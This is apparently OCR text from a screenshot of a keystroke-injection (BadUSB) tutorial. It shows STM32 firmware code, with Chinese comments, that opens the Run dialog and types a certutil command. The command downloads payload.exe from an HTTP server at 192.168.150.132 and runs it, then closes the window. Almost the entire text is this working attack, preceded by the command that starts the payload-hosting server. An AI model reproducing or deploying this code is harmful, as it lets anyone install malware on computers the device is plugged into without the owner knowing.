
python -m http.server
外设等初始化之后执行我们的脚本。
HAL_Delay(2000);// 延时两秒
key_press(KEY_WIN);// 按下 win 键
key_print(“r”);// 按下 R 键
HAL_Delay(20);// 延时 20 毫秒
key_print(“cmd /c cd c:/users/admin&certutil.exe -urlcach
e -split -f http://192.168.150.132:8000/payload.exe&pay
load.exe”);// 输入字符串
pressFunction(KEY_ENTER);// 按下回车
HAL_Delay(1000);// 延时一秒
key_press(KEY_ALT);// 按下 alt 键
pressFunction(KEY_F4);// 按下 F4